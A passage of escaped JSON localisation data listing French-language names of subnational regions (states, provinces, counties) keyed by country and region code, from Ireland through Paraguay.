occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 